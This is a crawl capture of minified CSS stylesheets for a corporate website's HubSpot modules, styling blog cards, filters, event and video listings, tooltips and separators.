button.hs-button:not([active]):is(:hover){outline-width:2px;--button-background:rgb(var(--opn-button-background)/10%)}.pf-blog-header{background:var(--color-icp-dark-blue)!important;--color-default:var(--color-white);--color-heading:var(--color-white)}.pf-blog-header__title{font-size:var(--size-h1);font-weight:var(--weight-h1--bold)}.pf-blog-header__title span{color:var(--color-heading)!important;display:flex;font-size:var(--size-h5);font-weight:var(--weight-h1--default);line-height:1!important}.pf-blog-header__description p{font-size:20px;font-weight:600}.pf-blog-listings__item{background:var(--color-grey-97);border-radius:var(--radius-large);position:relative;transition:background .5s ease,box-shadow .5s ease}.pf-blog-listings__item:before{display:none!important}.pf-blog-listings__item:is(.active){background:var(--color-icp-yellow)}@media screen and (max-width:767px){.pf-blog-listings__item{padding:20px}}@media print,screen and (min-width:768px){.pf-blog-listings__item{padding:40px}}.pf-blog-listings__item .item__primary-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}.pf-blog-listings__item .item__image{margin-bottom:10px}.pf-blog-listings__item .item__image img{border-radius:calc(var(--radius-large)*.9);display:block;height:auto;margin:0 auto;margin-bottom:var(--space-xsmall);max-height:640px;width:100%}.pf-blog-listings__item .item__meta{display:flex;flex-wrap:wrap;margin-bottom:-10px;margin-left:-10px;margin-right:-10px;position:relative;z-index:10}@media screen and (max-width:767px){.pf-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}.pf-blog-listings__item .item__meta>*{flex:0 1 auto;max-width:50%}}@media print,screen and (min-width:768px){.pf-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}}.pf-blog-listings__item[data-view=large]:is(.active):before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.pf-blog-listings__item[data-view=medium]:is(.active):before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.pf-blog-listings__item[data-view=small]:is(.active):before{height:calc(100% - 20px);left:10px;opacity:1;top:10px;width:calc(100% - 20px)}@media print,screen and (min-width:768px){.pf-blog-listings__item[data-view=small]{padding:20px}}@media screen and (min-width:992px){.pf-blog-listings__item[data-view=small]{display:flex}.pf-blog-listings__item[data-view=small] .item__image{flex:0 0 35%;margin-bottom:0;margin-right:20px;position:relative}.pf-blog-listings__item[data-view=small] .item__image img{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;width:100%}.pf-blog-listings__item[data-view=small] .item__content{flex:1 1 auto}}@media screen and (min-width:992px) and (max-width:767px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:11.9px;letter-spacing:-.03ch}}@media screen and (min-width:992px) and (min-width:768px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px) and (min-width:992px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:17px;letter-spacing:-.03ch}}@media screen and (max-width:767px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:20px;letter-spacing:-.03ch}}.pf-blog-listings__item[data-view=small] .item__author{padding-left:0;padding-right:0}.pf-blog-listings__item[data-view=small] .item__author .author__avatar img{height:20px;width:20px}.item__author{align-items:center;border-radius:var(--radius-small);color:#000;display:inline-flex;justify-content:flex-start;padding:10px;text-decoration:none}.item__author:focus,.item__author:hover{background:rgba(0,0,0,.03)}.item__author .author__avatar{align-items:center;background:var(--color-red);border:2px solid var(--color-red);border-radius:50%;display:flex;flex:0 0 auto;justify-content:center;padding:3px;position:relative}@media screen and (max-width:767px){.item__author .author__avatar{display:none}}.item__author .author__avatar img{border-radius:50%;height:28px;object-fit:cover;object-position:center;width:28px}@media print,screen and (min-width:768px){.item__author .author__avatar+.author__name{padding-left:6px}}.item__author .author__name{align-items:flex-start;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center}@media screen and (max-width:767px){.item__author .author__name{width:100%}}.item__author .author__name span:first-child{flex:0 0 100%}.item__author .author__name :not(span){overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.item__tags .tags__first{align-items:flex-start;border-radius:3px;border-radius:var(--radius-small);color:#000;cursor:pointer;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:10px;text-align:left;text-decoration:none;text-transform:capitalize;width:100%}.item__tags .tags__first:focus,.item__tags .tags__first:hover{background:rgba(0,0,0,.03)}.item__tags .tags__first>span:first-child{flex:0 0 100%}.item__tags .tags__first div{align-items:center;display:flex;width:100%}.item__tags .tags__first div span:first-child{margin-top:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.item__tags .tags__first div .icon:after{display:inline-block;font-family:Material Icons!important;font-size:14px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:var(--color-red);color:var(--color-icp-cyan);content:"expand_more";font-feature-settings:"liga";line-height:16px;margin-left:5px;transform:translateX(0);transition:transform .2s ease}.pf-company-news-header__description p{font-size:20px;font-weight:600}.pf-company-news-listings__item .hs-button{opacity:0;transition:all .2s ease}.pf-company-news-listings__item:focus .hs-button,.pf-company-news-listings__item:hover .hs-button{opacity:1}.trunk{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[data-dropdown]{position:relative}div[data-dropdown] ul[data-dropdown-list]{background:#fff;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.1);list-style:none;margin:0;padding:0;position:absolute;top:90%}div[data-dropdown] ul[data-dropdown-list] li{padding:0!important}@media screen and (max-width:767px){div[data-dropdown] ul[data-dropdown-list]{right:-1px;width:calc(100vw - 80px)}}@media print,screen and (min-width:768px){div[data-dropdown] ul[data-dropdown-list]{min-width:200px;right:-1px;width:100%}}div[data-dropdown] ul[data-dropdown-list] li{margin:0;padding:0}div[data-dropdown] ul[data-dropdown-list] li a{display:block;font-size:var(--size-small);margin:0;padding:10px;text-transform:capitalize}div[data-dropdown] ul[data-dropdown-list] li a:focus,div[data-dropdown] ul[data-dropdown-list] li a:hover{background:rgba(0,0,0,.02)}select[data-dropdown-list-mobile]{display:none}.icp-blog-filter{display:flex;justify-content:flex-start}@media screen and (max-width:767px){.icp-blog-filter{align-items:stretch;border-top:1px solid rgba(0,0,0,.1);flex-flow:column nowrap;margin:0 calc(var(--content-padding)*-1) var(--space-medium)}}@media print,screen and (min-width:768px){.icp-blog-filter{align-items:center;flex-flow:row nowrap;gap:20px;margin-bottom:calc(var(--space-medium)*-.5);position:relative;z-index:90}}.icp-blog-filter .filter__group{position:relative;--radius:18px;--btn-icon-rotation:0deg;--list-display:none;--list-events:none}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group{--btn-radius:var(--radius);--btn-bg:var(--color-white);--btn-bxsh:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%);--list-radius:var(--radius);--list-zi:-9999}}.icp-blog-filter .filter__group:is([open]){--btn-icon-rotation:180deg;--list-display:block;--list-events:all}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group:is([open]){--btn-bg:var(--color-icp-yellow);--list-zi:98;--btn-bxsh:none}}.icp-blog-filter .filter__group .group__button{align-items:center;cursor:pointer;display:flex;flex-flow:row nowrap;justify-content:flex-start}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button{border-bottom:1px solid rgba(0,0,0,.1);font-size:var(--size-large);gap:10px;padding:var(--space-small);width:100%}}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__button{background:rgba(0,0,0,.05);background:var(--btn-bg);border-radius:var(--btn-radius);box-shadow:var(--btn-bxsh);cursor:pointer;gap:5px;height:36px;padding:0 18px;transition:all .25s ease}.icp-blog-filter .filter__group .group__button:is(:focus),.icp-blog-filter .filter__group .group__button:is(:hover){transform:translateY(-2px)}}.icp-blog-filter .filter__group .group__button .label--mobile{display:none;font-weight:500}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .label--mobile{display:inline}}.icp-blog-filter .filter__group .group__button .selection--mobile{color:var(--color-grey-50);display:none;flex:0 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .selection--mobile{display:inline}}.icp-blog-filter .filter__group .group__button .label--desktop{display:none}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__button .label--desktop{display:inline;font-weight:600;padding-top:2px}}.icp-blog-filter .filter__group .group__button .icon{color:var(--color-grey-70);transform:rotate(var(--btn-icon-rotation))}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .icon{margin-left:auto}}.icp-blog-filter .filter__group .group__button .icon .material-icons{display:flex;font-size:17px}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .icon .material-icons{font-size:24px}}.icp-blog-filter .filter__group .group__list{border-radius:var(--bd-radius);border-radius:var(--list-radius);display:var(--list-display);pointer-events:var(--list-events);z-index:var(--list-zi)}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__list{background:rgb(var(--color-white-rgb)/20%);border-bottom:1px solid rgba(0,0,0,.1)}}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__list{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.15);max-height:50vh;overflow-y:auto;position:absolute;top:calc(100% + 10px);width:240px}}.icp-blog-filter .filter__group .group__list ul{list-style:none;margin:0;padding:0}.icp-blog-filter .filter__group .group__list ul li{margin:0!important;padding:0!important}.icp-blog-filter .filter__group .group__list ul li:is(:first-child){border-radius:var(--bd-radius) var(--bd-radius) 0 0}.icp-blog-filter .filter__group .group__list ul li:is(:last-child){border-radius:0 0 var(--bd-radius) var(--bd-radius)}.icp-blog-filter .filter__group .group__list ul li:is(.selected){--group--list--item--link--background:rgba(0,0,0,.025);--group--list--item--link--font-weight:700}.icp-blog-filter .filter__group .group__list ul li a{background:var(--group--list--item--link--background,none);cursor:pointer;display:block;font-weight:var(--group--list--item--link--font-weight,500);width:100%}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__list ul li a{font-size:var(--size-large);padding:var(--space-small)}}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__list ul li a{padding:var(--space-xsmall)}}.icp-blog-filter .filter__group .group__list ul li a:focus,.icp-blog-filter .filter__group .group__list ul li a:hover{--group--list--item--link--background:rgba(0,0,0,.025)}.pf-event-listings__event{border-radius:var(--radius-medium);display:block;min-height:100px;padding:10px 20px 20px;width:100%}.pf-event-listings__event:not([data-view=list]){background:var(--event-card-background);color:var(--event-card-text);display:flex;flex-direction:column;justify-content:flex-start;opacity:var(--event-card-opacity);--event-card-background:var(--color-icp-cyan);--event-card-heading:var(--color-white);--event-card-text:var(--color-white);--event-card-opacity:1}.pf-event-listings__event:not([data-view=list]) .event__heading{color:var(--event-card-heading)!important;min-height:120px}.pf-event-listings__event:not([data-view=list]) .event__footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto}.pf-event-listings__event:not([data-view=list]) .event__date{color:var(--event-card-text)!important;font-size:var(--size-small)}.pf-event-listings__event:not([data-view=list]) .event__icon{color:var(--event-card-text)!important}@media screen and (max-width:767px){.pf-event-listings__event:not([data-view=list]) .event__icon{display:none}}@media print,screen and (min-width:768px){.pf-event-listings__event:not([data-view=list]) .event__icon{position:relative;width:40px}.pf-event-listings__event:not([data-view=list]) .event__icon:after{display:inline-block;font-family:Material Icons!important;font-size:18px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"arrow_forward";font-feature-settings:"liga";height:40px;line-height:40px;margin-top:-20px;position:absolute;right:0;top:50%;transform:translateX(-10px);transition:transform .2s ease}}.pf-event-listings__event:not([data-view=list]):hover{--event-card-background:var(--color-icp-purple)}.pf-event-listings__event:not([data-view=list]):hover .event__icon:after{transform:translateX(0)}.sub-menu-content[data-content-type=columns] .pf-event-listings__event{border:10px solid #000;border-radius:3px;flex:1 1 auto}@media screen and (max-width:767px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:17px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=grid]{flex:1 1 auto}.pf-event-listings__event[data-view=grid] .event__heading{line-height:1.4}@media screen and (max-width:767px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:20px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=scrollable] .event__heading{line-height:1.4}@media screen and (max-width:767px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:17px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=list]{border-color:var(--color-grey-95);border-style:solid;border-width:0 0 1px;display:block;padding:20px 0}.pf-event-listings__event[data-view=list]:focus-visible .event__heading,.pf-event-listings__event[data-view=list]:hover .event__heading{text-decoration:underline}@media screen and (max-width:767px){.pf-event-listings__event[data-view=list] .event__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=list] .event__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=list] .event__heading{font-size:20px;letter-spacing:-.03ch}}.pf-event-listings[data-view=grid] .pf-column{align-items:stretch;display:flex;flex-direction:column}@media screen and (max-width:767px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:20px;letter-spacing:-.03ch}}@media screen and (max-width:767px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:23.4px;letter-spacing:-.04ch}}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:26px;letter-spacing:-.04ch}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows{text-align:right}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button{cursor:pointer;transition:all .2s ease}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button:focus-visible .icon,.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button:hover .icon{transform:scale(1.1)}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button .icon{transition:transform .2s ease}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__prev .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"west";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next{margin-left:20px}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"east";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next .icon:after{font-size:40px}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.slick-disabled{opacity:.4}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable{display:block;width:100%}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .pf-event-listings__scrollable-slides{opacity:0}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .pf-event-listings__scrollable-slides.slick-initialized{opacity:1}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list{overflow:visible!important}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track{margin-left:0;margin-right:0}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track:after,.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track:before{content:none!important}.pf-event-listings[data-view=scrollable] .pf-event-listings__slide .pf-event-listings__event{width:calc(100% - 20px)}.pf-white-paper-image-wrapper{display:block;text-align:center;width:100%}.pf-white-paper-image{background:var(--color-grey-95);border-radius:var(--radius-medium);box-shadow:0 5px 10px rgba(0,0,0,.1);display:block;height:0;overflow:hidden;padding-top:141.4%;position:relative;transition:all .2s ease;width:100%}.pf-white-paper-image:is([data-orientation=landscape]){padding-top:71%}.pf-white-paper-image img{height:100%!important;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transition:all .2s ease;width:100%}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper{background:#000;border-radius:3px;flex:1 1 auto;padding:10px 10%}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper:focus .pf-white-paper-image-wrapper,.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper:hover .pf-white-paper-image-wrapper{opacity:.8}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{margin:0 auto;transition:opacity .2s ease}@media screen and (min-width:1280px){.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{max-width:85%}}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{max-width:65%}}.pf-white-papers-listings__white-paper[data-view=grid]:focus .pf-white-paper-image,.pf-white-papers-listings__white-paper[data-view=grid]:hover .pf-white-paper-image{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05);transform-origin:center top}.pf-white-papers-listings__white-paper[data-view=list] .pf-white-paper-image:focus,.pf-white-papers-listings__white-paper[data-view=list] .pf-white-paper-image:hover{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05)}.pf-white-papers-listings__white-paper[data-view=list] .icp-column{align-items:stretch;display:flex;flex-direction:column}.pf-white-papers-listings__white-paper[data-view=list] .white-paper__list-content{display:flex;flex:1 1 auto;flex-direction:column;justify-content:flex-start}.pf-white-papers-listings__white-paper[data-view=list] .white-paper__list-content .white-paper__list-button{margin-top:auto}@media screen and (max-width:767px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:18.2px;letter-spacing:-.04ch}}@media print,screen and (min-width:768px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:23.4px;letter-spacing:-.04ch}}@media screen and (min-width:992px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:26px;letter-spacing:-.04ch}}.pf-white-papers-listings[data-view=grid] .icp-row{align-items:center}.pf-videos-listings__video{display:block;width:100%}.pf-videos-listings__video:focus .video__heading,.pf-videos-listings__video:hover .video__heading{text-decoration:underline;text-decoration-color:currentColor}.pf-videos-listings__video .video-thumb{box-shadow:0 4px 8px rgba(0,0,0,.1);margin-bottom:20px}.pf-videos-listings__video .video__summary p:last-child{margin-bottom:0}.sub-menu-content[data-content-type=columns] .pf-videos-listings__video{background:#000;border-radius:3px;flex:1 1 auto;padding:10px}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:20px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=scrollable]{width:calc(100% - 20px)}.pf-videos-listings__video[data-view=scrollable] .video__heading{line-height:1.4}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:17px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=mega] .video-thumb{margin-bottom:10px}.pf-videos-listings__video[data-view=mega] .video__heading{line-height:1.4}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:17px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=slides] .video-thumb{margin-bottom:0}@media screen and (max-width:767px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:20px;letter-spacing:-.03ch}}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable{display:block;width:100%}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list{overflow:visible!important}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track{min-width:100vw}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track:after,.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track:before{content:none!important}.pf-videos-listings[data-view=slides]{position:relative}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides{opacity:0}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides.slick-initialized{opacity:1}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column{display:flex;flex-direction:column;justify-content:stretch}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column .video__slide-footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto;padding-bottom:10px}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column .pf-videos-listings__arrows{position:relative;z-index:1}.pf-videos-listings .pf-videos-listings__arrows{text-align:right}.pf-videos-listings .pf-videos-listings__arrows>button{cursor:pointer;transition:all .2s ease}.pf-videos-listings .pf-videos-listings__arrows>button:focus .icon,.pf-videos-listings .pf-videos-listings__arrows>button:hover .icon{transform:scale(1.1)}.pf-videos-listings .pf-videos-listings__arrows>button .icon{transition:transform .2s ease}.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__prev .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"west";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next{margin-left:20px}}.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"east";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next .icon:after{font-size:40px}}.pf-videos-listings .pf-videos-listings__arrows>button.slick-disabled{opacity:.4}.icp-legacy-tooltip{align-items:flex-end;bottom:calc(100% + 10px);display:flex;justify-content:flex-start;left:0;margin-left:-10px;opacity:0;position:absolute;transition:opacity .3s;visibility:hidden;width:260px;z-index:1}.icp-legacy-tooltip .icp-legacy-tooltip__text{background-color:var(--color-icp-cyan);border-radius:4px;color:var(--color-icp-dark-blue);display:block;padding:5px;text-align:center}.icp-legacy-tooltip:after{border-color:var(--color-icp-cyan) transparent transparent transparent;border-style:solid;border-width:5px;content:"";left:10px;margin-left:-5px;position:absolute;top:100%}[data-legacy-tooltip-trigger]{display:block;position:relative}[data-legacy-tooltip-trigger]:focus .icp-legacy-tooltip,[data-legacy-tooltip-trigger]:hover .icp-legacy-tooltip{opacity:1;visibility:visible}html .icp-big-cta .hs-button{--button-base-size:var(--size-large)!important;--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}@media print{html body #hubspot-messages-iframe-container,html body .hs-tools-menu,html body .pf-footer-content,html body .pf-header__buttons,html body .pf-header__fixed-spacer,html body .pf-header__mega-menu,html body .pf-header__simple-menu{display:none!important}.body-container,.pf-content{padding:0}footer.site-footer{background:#fff;border-top:1px solid var(--color-grey-90);padding:20px 0}footer.site-footer .pf-content :not(.site-footer__bottom):not(.site-footer__bottom>p),footer.site-footer .pf-spacer{display:none}}html body .hs-tools-menu{animation:none!important;bottom:10px!important;left:auto!important;right:10px!important;top:auto!important;transform:rotate(180deg)!important;transition:none!important}html body .hs-tools-menu.hs-collapsed{max-height:50px}html body .hs-tools-menu .hs-title{color:#abacac!important}html body .hs-tools-menu .hs-dropdown:after,html body .hs-tools-menu .hs-dropdown:before,html body .hs-tools-menu .hs-title,html body .hs-tools-menu ul li>*{transform:rotate(180deg)!important}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/153366901294/1744350686743/module_Scroll_Point.min.css
body_size: -727
content:
.pf-scroll-point{pointer-events:none;z-index:-9999}.pf-scroll-point:is([data-label]){left:0;position:absolute;width:100%}.hs_cos_wrapper:has(:scope>.pf-scroll-point:is([data-label])){position:relative}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/153366901286/1744350685873/module_Line_Dot_Separator.min.css
body_size: -399
content:
.pf-line-dot-separator{--alignment:flex-start;--size-line:3;--size-gap:1;--color-line:var(--color-green);--color-dot:var(--color-yellow);--size-dot:var(--size-dot-md);--size-dot-sm:12px;--size-dot-md:16px;align-items:center;display:flex;gap:calc(var(--size-dot)*var(--size-gap));justify-content:var(--alignment)}.pf-line-dot-separator:is([data-scale=small]){--size-dot:var(--size-dot-sm)}.pf-line-dot-separator:is([data-animate=true]) .pf-line-dot-separator__line{flex-basis:var(--size-dot);transition:all .5s cubic-bezier(var(--bezier))}html[data-loaded=true] .pf-line-dot-separator:is([data-animate=true]) .pf-line-dot-separator__line{flex-basis:calc(var(--size-dot)*var(--size-line))}.pf-line-dot-separator>div{border-radius:calc(var(--size-dot)*.5);height:var(--size-dot)}.pf-line-dot-separator__line{background:var(--color-line);flex:0 1 calc(var(--size-dot)*var(--size-line))}.pf-line-dot-separator__dot{background:var(--color-dot);flex:0 0 var(--size-dot)}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/154282575990/1744350689494/module_Values.min.css
body_size: -383
content:
.pf-values{display:flex;flex-flow:column nowrap}.is-values-section .pf-values .pf-values__item{opacity:0}.pf-values .pf-values__item{padding-bottom:var(--space-large)}@media print,screen and (min-width:768px){.pf-values .pf-values__item{padding-bottom:var(--space-medium);padding-top:var(--space-medium)}}.pf-values .pf-values__item .pf-card{--card-content-padding:0}@media screen and (min-width:992px){.pf-values .pf-values__item .pf-card .card__content{gap:30px}}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/154163717924/1740876140726/module_Scroll_Gallery.min.css
body_size: 7
content:
